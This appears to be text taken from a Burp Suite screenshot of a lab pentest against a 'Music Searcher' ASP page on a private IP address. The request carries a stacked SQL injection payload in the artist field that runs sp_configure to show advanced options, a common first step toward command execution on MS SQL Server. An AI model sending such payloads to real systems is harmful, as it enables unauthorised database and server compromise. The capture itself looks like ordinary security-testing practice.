 Request
Pretty Raw Hex
\n
1 POST /search.asp HTTP/1.1
2 Host: 192.168.226.140
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://192.168.226.140
10 Connection: keep-alive
11 Referer: http://192.168.226.140/search.asp
12 Cookie: ASPSESSIONIDCASSBBAD=KAMHFMEAEGEJBAPKDOKOLHIE
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 artist=';+EXEC+sp_configure+'show+advanced+options',1;--
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html
4 Server: Microsoft-IIS/10.0
5 X-Powered-By: ASP.NET
6 Date: Tue, 29 Apr 2025 09:54:35 GMT
7 Content-Length: 726
8
9
10 <head>
11 <title>
Music Searcher
</title>
12 </head>
13 <body>
14
15 <p1>
16 This is the music inventory search engine<br>
<br>
17 Please perform your search based on artists or song name in the appropriate f
18 <br>
<br>
<br>
19 </p1>
20
21 Perform a search based on artist name
22 <form name="Artist search" action="search.asp" method="post">
23 Artist name: <input type="text" name="artist">
24 <input type="submit" value="Search">
25 </form>
26 <br>
27 Results for artist search<br>
<br>
28 <br>
29 <br>